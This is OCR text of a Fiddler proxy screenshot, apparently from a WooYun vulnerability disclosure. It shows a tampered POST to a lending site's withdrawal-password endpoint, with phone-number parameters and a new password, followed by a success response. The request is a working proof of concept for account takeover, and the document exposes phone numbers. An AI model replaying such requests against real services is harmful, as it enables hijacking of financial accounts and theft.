 File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache
# Result Protocol Host URL
8 - HTTP Tunnel to safebrowsing.google.
9 - HTTP client.show.qq.... /cgi-bin/qqshow_user_
10 - HTTP Tunnel to clients1.google.com:4
11 - HTTP Tunnel to clients1.google.com:4
12 200 HTTP www.okisbank.c... /user/account/checkC
13 - HTTP Tunnel to alt1-safebrowsing.goo
14 - HTTP Tunnel to clients1.google.com:4
15 - HTTP Tunnel to clients1.google.com:4
16 - HTTP Tunnel to clients1.google.com:4
17 - HTTP client.show.qq.... /cgi-bin/qqshow_user_
18 - HTTP 192.168.45.250 /index.php?app=widg
19 - HTTP Tunnel to clients1.google.com:4
20 - HTTP Tunnel to clients1.google.com:4
21 - HTTP Tunnel to clients1.google.com:4
22 - HTTP Tunnel to clients1.google.com:4
23 - HTTP Tunnel to clients1.google.com:4
24 - HTTP Tunnel to clients1.google.com:4
25 - HTTP Tunnel to clients2.google.com:4
26 - HTTP Tunnel to clients1.google.com:4
27 - HTTP client.show.qq.... /cgi-bin/qqshow_user_
28 - HTTP nsclick.baidu.com /h.gif?type=dna&pid=
29 200 HTTP www.okisbank.c... /user/account/pdatet
30 - HTTP client.show.qq.... /cgi-bin/qqshow_user_
[QuickExec] ALT+Q > type HELP...
Filters Log Timeline
Statistics Inspectors AutoResponder Composer ccXSScan
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.okisbank.com/user/account/pdatetxPasswordajx.htm HTTP/1.1
Host: www.okisbank.com
Connection: keep-alive
Content-Length: 73
Accept: text/html, */*; q=0.01
Origin: http://www.okisbank.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.okisbank.com/user/account/safetymsg.html
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _jzqckmp=1; _jzqx=1.1427950203.1427950203.1.jzqsr=okisbank%2Ecom|jzqct=/
evencheck=phone&utp=pgetoldpas18375806030&number=13828840869&new=8888qqqq
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Apr 2015 11:46:32 GMT
Connection: keep-alive
Content-Length: 2
03
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 30 Auto-saved changes to request from Standard.RawRequest at 19:44:06.1094073
债权转让
理财统计
自动投标工具
借款管理
我的借款
1.验证手机号码 2.重设提现密码 3.成功
恭喜您，已经成功修改您的提现密码！
www.wooyun.org